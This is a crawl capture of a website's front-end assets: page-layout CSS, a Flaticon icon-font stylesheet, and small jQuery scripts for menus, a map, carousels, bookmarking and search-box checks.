.subNav h2{background:#5caf19;height:80px; line-height:80px;margin-bottom:10px; text-align:center;color:#fff; font-size:20px; font-weight:bold;margin-top:0px;}

.subNav h4 { margin-bottom:10px; margin-top:0px;}
.subNav h4 a { display:block;background:#333; height:42px; line-height:42px;font-size:16px;text-align:center;color:#fff; font-weight:normal;}
.subNav h4 a:hover { background:#5caf19; text-decoration:none;}

.subNav ul li a { display:block;background:#eee; height:35px; line-height:35px;font-size:14px;margin-bottom:10px; text-align:center;color:#000;}
.subNav ul li a:hover { background:#5caf19; text-decoration:none;color:#fff;}

.listLx {margin-top:10px;}
.listLx h2{background:#5caf19;height:80px; line-height:80px;margin-bottom:0px; text-align:center;color:#fff; font-size:20px; font-weight:bold;margin-top:0px;}
.listLx p{font-size:14px; margin-bottom:5px;}

.listLx .lx-con { border:1px solid #eee; padding:12px 12px 5px 12px;}


@media (max-width: 767px) {
	.listBar {height:250px;}
	.listBar p{font-size:26px;padding-top:120px;}
	
	.subNav {margin-top:0px;}
	.subNav h2 {display:none;}
	.subNav ul li a {width:48%; float:left; margin:0 1% 1% 1%;}
	
	.subNav h4 { width:48%; float:left; margin:0 1% 1% 1%;}
	
	.listLx { display:none;}
}


.titc{ font-size:16px;text-indent:15px;margin-bottom: 20px;margin-top:0px;font-weight:normal; border:1px solid #ddd; height:48px; line-height:48px;}
.titc span{float:right; padding-right:10px;font-size:12px;}

.tit-pro { font-size:16px;text-indent:15px;margin-bottom:0px;margin-top:0px;font-weight:normal; background:#5caf19;height:48px; line-height:48px; color:#fff; text-align:center;}
.tit-more { margin-bottom:20px;}
.tit-more a{ display:block;height:40px; line-height:40px; text-align:center; border:1px solid #eee; border-top:none;}

.list_pro {}

.list_pro .ta {overflow: hidden;}
.list_pro .ta img{transform: scale(1);transition: all 1s ease 0s;-webkit-transform: scale(1);-webkit-transform: all 1s ease 0s;}
.list_pro .ta:hover img {transform: scale(1.3);transition: all 1s ease 0s;-webkit-transform: scale(1.3);-webkit-transform: all 1s ease 0s;}
.list_pro h3 { text-align:center; font-size:16px; font-weight:normal; padding:10px 0;}

.list_about {}

.l_a_con p{ line-height:30px;padding-bottom:10px;}
.l_a_con div{ line-height:30px;padding-bottom:10px;}

.l_a_con .map{}

.l_a_con .line { width:40px; height:7px; background:#ddd; margin:20px 0;}

.dl-h {border-bottom:1px dashed #ddd; margin-bottom:20px; padding-bottom:15px}
.dl-h h3 {font-size:20px;font-weight:normal;}
.dl-h .hg-2 { font-size:12px; color:#999; margin-bottom:0px;}

.dl-h span{ float:right;font-size:12px;}

.dl-h .hg-3 { font-size:12px;}

.l-pro-cs { border-bottom:1px solid #ddd; padding:10px 0 0 0; margin-bottom:30px;}
.l-pro-cs .t1 {overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-size:16px; font-weight:bold;}
.l-pro-cs .t2 {}
.l-pro-cs .col-md-6 {padding-left:0px;}

.detail_news header .title{ font-size:28px;margin:0 0 15px 0}
.detail_news header .info{color:#999;padding:0 0 10px 0;margin:0 0 30px 0;border-bottom:1px solid #ddd}
.detail_news header .info em {margin-right:10px}
.detail_news header .info small{height:12px;margin-right:20px}
.detail_news ol li p,.detail_news ul li p{margin:0}

.detail_con p, .detail_con div{ padding-bottom:8px; line-height:30px;}


.lx-t1 {font-size:20px; font-weight:bold; padding-top:60px; color:#5caf19;}
.lx-t2 {font-size:16px;}



.proList figure a {position: relative;width: 100%;height: 100%;display: block;text-decoration: none;transition:All 0.2s ease-in-out;-webkit-transition:All 0.2s ease-in-out; border:1px solid #eee; margin-bottom:20px;}
.proList figure:hover a {border:1px solid #aacd06;}
.proList figure a figcaption {display: block; background:#5caf19;margin: 0 auto; color:#fff;}
@media (min-width:1200px) {
	.proList figure a {}
	.proList.team-show figure a {width: auto;}
}
.proList figure a figcaption h3 {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size: 14px;color: #fff; margin: 0;padding:15px 20px 15px 20px;text-align: left; font-weight:normal;}
.proList figure a:hover figcaption h3 {color: #fff;}
@media (max-width:767px) {
	.proList figure a figcaption h3{padding:10px 10px 10px 10px;}
}
	
.proList figure:hover a figcaption {background:#aacd06;}


/*fanye*/
.list-page{text-align:center}

.page {clear:both;padding:15px 0;}
.page span{margin-right:5px;border:#C00 1px solid;color:#C00;padding:0px;height:25px;line-height:25px;padding:2px 0;background:#fff; display:none;}
.page span strong {padding:0 6px;}
.page a {margin-right:4px;padding:6px 10px;background:#333;text-decoration: none;color:#fff;}
.page a:hover {background-color:#aacd06;}
.page a.current {background-color:#aacd06;}
.page span.current,.page span.disabled {margin-right:2px;padding:3px 6px 2px;border:#115c93 1px solid;font-weight:bold;color:#fff;background:#186ca9}
.page span input {width:16px;height:16px;border:0px;vertical-align:middle;font-family:Arial, Helvetica, sans-serif;padding:1px;font-size:11px;margin:-1px 2px 2px 2px;}
.page a.pagein:link,.page a.pagein:visited {background:#333;color:#fff;border:#06C 1px solid;}



--- FILE ---
content_type: text/css
request_url: http://www.bockrathcounseling.com/KusYPtd8A6/template/css/flaticon.css
body_size: 2516
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 29/10/2017 06:57
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-charger-icon:before { content: "\f100"; }
.flaticon-paint-icon:before { content: "\f101"; }
.flaticon-tools-icon:before { content: "\f102"; }
.flaticon-light-icon:before { content: "\f103"; }
.flaticon-door-icon:before { content: "\f104"; }
.flaticon-strategy-icon:before { content: "\f105"; }
.flaticon-pipe-icon:before { content: "\f106"; }
.flaticon-paint-roller:before { content: "\f107"; }
.flaticon-chef-icon:before { content: "\f108"; }
.flaticon-sofa-icon:before { content: "\f109"; }
.flaticon-house-icon:before { content: "\f10a"; }
.flaticon-gear-icon:before { content: "\f10b"; }
.flaticon-paint-brush:before { content: "\f10c"; }
.flaticon-plus-icon:before { content: "\f10d"; }
.flaticon-diamond-1:before { content: "\f100"; }
.flaticon-thinking:before { content: "\f101"; }
.flaticon-light-bulb:before { content: "\f102"; }
.flaticon-networking:before { content: "\f103"; }
.flaticon-dollar:before { content: "\f104"; }
.flaticon-briefcase-1:before { content: "\f105"; }
.flaticon-like:before { content: "\f106"; }
.flaticon-seo-tag:before { content: "\f107"; }
.flaticon-google-places-optimization-symbol:before { content: "\f108"; }
.flaticon-pay-per-click-optimization-symbol-in-a-circle:before { content: "\f109"; }
.flaticon-people-1:before { content: "\f10a"; }
.flaticon-social-1:before { content: "\f10b"; }
.flaticon-square-1:before { content: "\f10c"; }
.flaticon-square:before { content: "\f10d"; }
.flaticon-shapes-1:before { content: "\f10e"; }
.flaticon-bars-1:before { content: "\f10f"; }
.flaticon-signs:before { content: "\f110"; }
.flaticon-list:before { content: "\f111"; }
.flaticon-menu-8:before { content: "\f112"; }
.flaticon-menu-7:before { content: "\f113"; }
.flaticon-menu-6:before { content: "\f114"; }
.flaticon-menu-5:before { content: "\f115"; }
.flaticon-menu-button:before { content: "\f116"; }
.flaticon-menu-4:before { content: "\f117"; }
.flaticon-menu-3:before { content: "\f118"; }
.flaticon-quality:before { content: "\f119"; }
.flaticon-arrow:before { content: "\f11a"; }
.flaticon-graph-line-screen:before { content: "\f11b"; }
.flaticon-website-design-symbol:before { content: "\f11c"; }
.flaticon-startup:before { content: "\f11d"; }
.flaticon-line-chart:before { content: "\f11e"; }
.flaticon-bar-chart-2:before { content: "\f11f"; }
.flaticon-bar-chart-1:before { content: "\f120"; }
.flaticon-arrows-9:before { content: "\f121"; }
.flaticon-arrows-5:before { content: "\f122"; }
.flaticon-arrows-2:before { content: "\f123"; }
.flaticon-arrows-1:before { content: "\f124"; }
.flaticon-arrows:before { content: "\f125"; }
.flaticon-loading:before { content: "\f126"; }
.flaticon-play-button-3:before { content: "\f127"; }
.flaticon-music-1:before { content: "\f128"; }
.flaticon-food-2:before { content: "\f129"; }
.flaticon-paint:before { content: "\f12a"; }
.flaticon-cloud:before { content: "\f12b"; }
.flaticon-printer:before { content: "\f12c"; }
.flaticon-cut:before { content: "\f12d"; }
.flaticon-location-pin:before { content: "\f12e"; }
.flaticon-crop-tool:before { content: "\f12f"; }
.flaticon-location-marker:before { content: "\f130"; }
.flaticon-crop-2:before { content: "\f131"; }
.flaticon-print-button:before { content: "\f132"; }
.flaticon-crop-tool-button:before { content: "\f133"; }
.flaticon-crop:before { content: "\f134"; }
.flaticon-at:before { content: "\f135"; }
.flaticon-email:before { content: "\f136"; }
.flaticon-forms:before { content: "\f137"; }
.flaticon-idea-1:before { content: "\f138"; }
.flaticon-message:before { content: "\f139"; }
.flaticon-padlock:before { content: "\f13a"; }
.flaticon-interface-6:before { content: "\f13b"; }
.flaticon-home-3:before { content: "\f13c"; }
.flaticon-envelope-1:before { content: "\f13d"; }
.flaticon-trophy-1:before { content: "\f13e"; }
.flaticon-heart-3:before { content: "\f13f"; }
.flaticon-chat:before { content: "\f140"; }
.flaticon-money-3:before { content: "\f141"; }
.flaticon-bell:before { content: "\f142"; }
.flaticon-trophy:before { content: "\f143"; }
.flaticon-target:before { content: "\f144"; }
.flaticon-link-2:before { content: "\f145"; }
.flaticon-stick-man:before { content: "\f146"; }
.flaticon-technology-3:before { content: "\f147"; }
.flaticon-placeholder-3:before { content: "\f148"; }
.flaticon-speech-bubble:before { content: "\f149"; }
.flaticon-heart-2:before { content: "\f14a"; }
.flaticon-bar-chart:before { content: "\f14b"; }
.flaticon-user-1:before { content: "\f14c"; }
.flaticon-close:before { content: "\f14d"; }
.flaticon-arrows-19:before { content: "\f14e"; }
.flaticon-arrows-18:before { content: "\f14f"; }
.flaticon-up-arrow:before { content: "\f150"; }
.flaticon-interface-5:before { content: "\f151"; }
.flaticon-idea:before { content: "\f152"; }
.flaticon-eye-1:before { content: "\f153"; }
.flaticon-arrows-17:before { content: "\f154"; }
.flaticon-happiness-1:before { content: "\f155"; }
.flaticon-happiness:before { content: "\f156"; }
.flaticon-anchor-1:before { content: "\f157"; }
.flaticon-medal:before { content: "\f158"; }
.flaticon-play:before { content: "\f159"; }
.flaticon-unlink:before { content: "\f15a"; }
.flaticon-user:before { content: "\f15b"; }
.flaticon-users-1:before { content: "\f15c"; }
.flaticon-users:before { content: "\f15d"; }
.flaticon-placeholder-2:before { content: "\f15e"; }
.flaticon-home-2:before { content: "\f15f"; }
.flaticon-diamond:before { content: "\f160"; }
.flaticon-menu-2:before { content: "\f161"; }
.flaticon-add-1:before { content: "\f162"; }
.flaticon-success:before { content: "\f163"; }
.flaticon-placeholder-1:before { content: "\f164"; }
.flaticon-cup:before { content: "\f165"; }
.flaticon-arrows-16:before { content: "\f166"; }
.flaticon-right-arrow:before { content: "\f167"; }
.flaticon-line-3:before { content: "\f168"; }
.flaticon-cross-2:before { content: "\f169"; }
.flaticon-cross-1:before { content: "\f16a"; }
.flaticon-cogwheel-1:before { content: "\f16b"; }
.flaticon-home-1:before { content: "\f16c"; }
.flaticon-shapes:before { content: "\f16d"; }
.flaticon-arrows-15:before { content: "\f16e"; }
.flaticon-heart-1:before { content: "\f16f"; }
.flaticon-line-2:before { content: "\f170"; }
.flaticon-check-2:before { content: "\f171"; }
.flaticon-clock:before { content: "\f172"; }
.flaticon-cogwheel:before { content: "\f173"; }
.flaticon-shape:before { content: "\f174"; }
.flaticon-music:before { content: "\f175"; }
.flaticon-support-1:before { content: "\f176"; }
.flaticon-people:before { content: "\f177"; }
.flaticon-interface-4:before { content: "\f178"; }
.flaticon-interface-3:before { content: "\f179"; }
.flaticon-24-hours-support:before { content: "\f17a"; }
.flaticon-light-bulb-on:before { content: "\f17b"; }
.flaticon-note-1:before { content: "\f17c"; }
.flaticon-technology-2:before { content: "\f17d"; }
.flaticon-interface-2:before { content: "\f17e"; }
.flaticon-interface-1:before { content: "\f17f"; }
.flaticon-cross:before { content: "\f180"; }
.flaticon-equalizer:before { content: "\f181"; }
.flaticon-sports-car:before { content: "\f182"; }
.flaticon-location:before { content: "\f183"; }
.flaticon-eye:before { content: "\f184"; }
.flaticon-lock:before { content: "\f185"; }
.flaticon-arrows-14:before { content: "\f186"; }
.flaticon-arrows-13:before { content: "\f187"; }
.flaticon-security-badge:before { content: "\f188"; }
.flaticon-house-outline:before { content: "\f189"; }
.flaticon-arrows-12:before { content: "\f18a"; }
.flaticon-round:before { content: "\f18b"; }
.flaticon-arrows-11:before { content: "\f18c"; }
.flaticon-check-symbol:before { content: "\f18d"; }
.flaticon-back:before { content: "\f18e"; }
.flaticon-delete:before { content: "\f18f"; }
.flaticon-three-1:before { content: "\f190"; }
.flaticon-line-1:before { content: "\f191"; }
.flaticon-transport:before { content: "\f192"; }
.flaticon-symbol:before { content: "\f193"; }
.flaticon-speech-bubble-with-three-circles-inside:before { content: "\f194"; }
.flaticon-circle-2:before { content: "\f195"; }
.flaticon-circle-1:before { content: "\f196"; }
.flaticon-speech-bubble-outline-of-rectangular-shape:before { content: "\f197"; }
.flaticon-circular-speech-bubble-with-three-dots-inside:before { content: "\f198"; }
.flaticon-circle:before { content: "\f199"; }
.flaticon-smiling-emoticon-square-face:before { content: "\f19a"; }
.flaticon-map:before { content: "\f19b"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f19c"; }
.flaticon-arrows-10:before { content: "\f19d"; }
.flaticon-briefcase:before { content: "\f19e"; }
.flaticon-spin:before { content: "\f19f"; }
.flaticon-cellphone:before { content: "\f1a0"; }
.flaticon-computer:before { content: "\f1a1"; }
.flaticon-tool:before { content: "\f1a2"; }
.flaticon-e-mail-envelope:before { content: "\f1a3"; }
.flaticon-microphone:before { content: "\f1a4"; }
.flaticon-smartphone-call:before { content: "\f1a5"; }
.flaticon-interface:before { content: "\f1a6"; }
.flaticon-levels-adjust:before { content: "\f1a7"; }
.flaticon-business:before { content: "\f1a8"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f1a9"; }
.flaticon-straight-quotes:before { content: "\f1aa"; }
.flaticon-cell-phone:before { content: "\f1ab"; }
.flaticon-arrows-8:before { content: "\f1ac"; }
.flaticon-play-button-2:before { content: "\f1ad"; }
.flaticon-calendar-1:before { content: "\f1ae"; }
.flaticon-arrows-7:before { content: "\f1af"; }
.flaticon-wallet-1:before { content: "\f1b0"; }
.flaticon-bars:before { content: "\f1b1"; }
.flaticon-menu-1:before { content: "\f1b2"; }
.flaticon-arrows-6:before { content: "\f1b3"; }
.flaticon-anchor:before { content: "\f1b4"; }
.flaticon-technology-1:before { content: "\f1b5"; }
.flaticon-wallet:before { content: "\f1b6"; }
.flaticon-calendar:before { content: "\f1b7"; }
.flaticon-shirt:before { content: "\f1b8"; }
.flaticon-add:before { content: "\f1b9"; }
.flaticon-check-1:before { content: "\f1ba"; }
.flaticon-link-1:before { content: "\f1bb"; }
.flaticon-check:before { content: "\f1bc"; }
.flaticon-time-1:before { content: "\f1bd"; }
.flaticon-envelope:before { content: "\f1be"; }
.flaticon-shopping-bag:before { content: "\f1bf"; }
.flaticon-phone-call:before { content: "\f1c0"; }
.flaticon-book:before { content: "\f1c1"; }
.flaticon-house:before { content: "\f1c2"; }
.flaticon-share:before { content: "\f1c3"; }
.flaticon-avatar:before { content: "\f1c4"; }
.flaticon-tag:before { content: "\f1c5"; }
.flaticon-star:before { content: "\f1c6"; }
.flaticon-link:before { content: "\f1c7"; }
.flaticon-settings-1:before { content: "\f1c8"; }
.flaticon-heart:before { content: "\f1c9"; }
.flaticon-placeholder:before { content: "\f1ca"; }
.flaticon-garbage:before { content: "\f1cb"; }
.flaticon-settings:before { content: "\f1cc"; }
.flaticon-money-2:before { content: "\f1cd"; }
.flaticon-money-1:before { content: "\f1ce"; }
.flaticon-headphones:before { content: "\f1cf"; }
.flaticon-coin:before { content: "\f1d0"; }
.flaticon-truck:before { content: "\f1d1"; }
.flaticon-note:before { content: "\f1d2"; }
.flaticon-line:before { content: "\f1d3"; }
.flaticon-checked:before { content: "\f1d4"; }
.flaticon-menu:before { content: "\f1d5"; }
.flaticon-arrows-4:before { content: "\f1d6"; }
.flaticon-arrows-3:before { content: "\f1d7"; }
.flaticon-stats:before { content: "\f1d8"; }
.flaticon-video-camera:before { content: "\f1d9"; }
.flaticon-social:before { content: "\f1da"; }
.flaticon-correct:before { content: "\f1db"; }
.flaticon-visible:before { content: "\f1dc"; }
.flaticon-support:before { content: "\f1dd"; }
.flaticon-multimedia:before { content: "\f1de"; }
.flaticon-rocket-launch:before { content: "\f1df"; }
.flaticon-search:before { content: "\f1e0"; }
.flaticon-money:before { content: "\f1e1"; }
.flaticon-letter:before { content: "\f1e2"; }
.flaticon-nature:before { content: "\f1e3"; }
.flaticon-smartphone:before { content: "\f1e4"; }
.flaticon-food-1:before { content: "\f1e5"; }
.flaticon-technology:before { content: "\f1e6"; }
.flaticon-bullhorn:before { content: "\f1e7"; }
.flaticon-time:before { content: "\f1e8"; }
.flaticon-food:before { content: "\f1e9"; }
.flaticon-home:before { content: "\f1ea"; }
.flaticon-play-button-1:before { content: "\f1eb"; }
.flaticon-social-media:before { content: "\f1ec"; }
.flaticon-boat-anchor:before { content: "\f1ed"; }
.flaticon-t-shirt-outline:before { content: "\f1ee"; }
.flaticon-three:before { content: "\f1ef"; }
.flaticon-play-button:before { content: "\f1f0"; }
.flaticon-energy-atom:before { content: "\f1f1"; }
.flaticon-sign:before { content: "\f1f2"; }


--- FILE ---
content_type: application/javascript
request_url: http://www.bockrathcounseling.com/template/js/custom.js
body_size: 2904
content:
/*
Copyright (c) 2016 Herding
------------------------------------------------------------------
[Master Javascript]

Version: 1.0.0
Author: www.eomoy.com

-------------------------------------------------------------------*/

(function($){$.fn.menumaker=function(options){var cssmenu=$(this),settings=$.extend({title:"Menu",format:"dropdown",sticky:false},options);var count=0;return this.each(function(){cssmenu.prepend('<div id="menu-button'+count+'" class="menu-button">'+settings.title+'</div>');$(this).find(".menu-button").on('click',function(){$(this).toggleClass('menu-opened');var mainmenu=$(this).next('ul');if(mainmenu.hasClass('open')){mainmenu.slideUp().removeClass('open');}
else{mainmenu.slideDown().addClass('open');if(settings.format==="dropdown"){mainmenu.find('ul').slideDown();}}
count++;});cssmenu.find('li ul').parent().addClass('has-sub');multiTg=function(){cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');cssmenu.find('.submenu-button').on('click',function(){$(this).toggleClass('submenu-opened');if($(this).siblings('ul').hasClass('open')){$(this).siblings('ul').removeClass('open').slideUp();}
else{$(this).siblings('ul').addClass('open').slideDown();}});};if(settings.format==='multitoggle')multiTg();else cssmenu.addClass('dropdown');if(settings.sticky===true)cssmenu.css('position','fixed');resizeFix=function(){if($(window).width()>800){cssmenu.find('ul').show();}
if($(window).width()<=800){cssmenu.find('ul').hide().removeClass('open');}};resizeFix();return $(window).on('resize',resizeFix);});};})(jQuery);(function($){$(document).ready(function(){$(".main-menu").menumaker({title:"Menu",format:"multitoggle"});$("#header-menu-left").menumaker({title:"Menu 1",format:"multitoggle"});$("#header-menu-right").menumaker({title:"Menu 2",format:"multitoggle"});});})(jQuery);


jQuery(document).ready(function($){"use strict"
if($('#google-map').length>0){var pos={lat:40.735657,lng:-74.172367};var map=new google.maps.Map(document.getElementById('google-map'),{zoom:12,center:pos,scrollwheel:false});var image='img/map-marker.png';var beachMarker=new google.maps.Marker({position:pos,map:map,icon:image});map.set('styles',[{featureType:'Greyscale',stylers:[{saturation:-90},{gamma:1.5}]}]);}
$(window).scroll(function(){$('.animate').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+400){$(this).addClass($(this).data('animation')).addClass('animated');}});var shHeight=$('.topbar').height()+$('.sticky-header').height();var topOfWindow=$(window).scrollTop();if(shHeight<topOfWindow){$('.sticky-header').addClass('sticky-navbar nav-style-dark fadeInDown animated');$('header').css({paddingTop:$('.sticky-header').height()});}
else{$('.sticky-header').removeClass('sticky-navbar nav-style-dark fadeInDown animated');$('header').css({paddingTop:0});}});});

--- FILE ---
content_type: application/javascript
request_url: http://www.bockrathcounseling.com/template/js/owl.carousel.quote.js
body_size: 441
content:
// banner
$(document).ready(function() {
$('#owl-banner').owlCarousel({
items: 1,
autoplay: true,
autoplayHoverPause: true,
autoHeight: true,
loop: true,
nav: true,
});
});

// team
$(document).ready(function() {
$('#owl-team').owlCarousel({
items: 1,
autoplay: 3000,
autoplayHoverPause: true,
autoHeight: true,
loop: true,
nav: true,
dots:false,
animateOut: 'slideOutDown',
animateIn: 'flipInX',
});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bockrathcounseling.com/template/js/base.js
body_size: 2973
content:
function SetHome(obj,url){
  try{
    obj.style.behavior='url(#default#homepage)';
    obj.setHomePage(url);
  }catch(e){
    if(window.netscape){
     try{
       netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
     }catch(e){
       alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
     }
    }else{
    alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
    }
 }
}

function AddFavorite(title, url) {
 try {
   window.external.addFavorite(url, title);
 }
catch (e) {
   try {
    window.sidebar.addPanel(title, url, "");
  }
   catch (e) {
     alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请进入新网站后使用Ctrl+D进行添加");
   }
 }
}

function DY_scroll(wraper,prev,next,img,speed,or)
 { 
  var wraper = $(wraper);
  var prev = $(prev);
  var next = $(next);
  var img = $(img).find('ul');
  var w = img.find('li').outerWidth(true);
  var s = speed;
  next.click(function()
       {
        img.animate({'margin-left':-w},function()
        {
		   img.find('li').eq(0).appendTo(img);
		   img.css({'margin-left':0});
        });
        });
  prev.click(function()
       {
			img.find('li:last').prependTo(img);
			img.css({'margin-left':-w});
			img.animate({'margin-left':0});
        });
  if (or == true)
  {
   ad = setInterval(function() { next.click();},s*1000);
   wraper.hover(function(){clearInterval(ad);},function(){ad = setInterval(function() { next.click();},s*1000);});
 
  }
 }
 
$(function(){
	var cname="";
	$("#topnav li").hover(function(){
		cname=$(this).attr("class");
		if(!cname){$(this).addClass("hover");}
		$("dl",this).show();
	},function(){
		$("dl",this).hide();
		if(!cname){$(this).removeClass("hover");}
	});
	//
	DY_scroll('.pro_width','.arrow_left','.arrow_right','.pro_width',5,true);

})


function checksearch(the)
{  
	if ($.trim(the.key.value)=='')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
	if ($.trim(the.key.value)=='请输入关键字')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
}
//回顶部
//window.onload = function () {
//    var topbtn = document.getElementById("top");
//    var timer = null;
//    var pagelookheight = document.documentElement.clientHeight;
//	
//    topbtn.onclick = function () {
//
//        timer = setInterval(function () {
//            var backtop = document.body.scrollTop;
//            var speedtop = backtop/4;
//            document.body.scrollTop = backtop -speedtop;
//            if(backtop ==0){
//                clearInterval(timer);
//            }
//        }, 20);
//    }
//}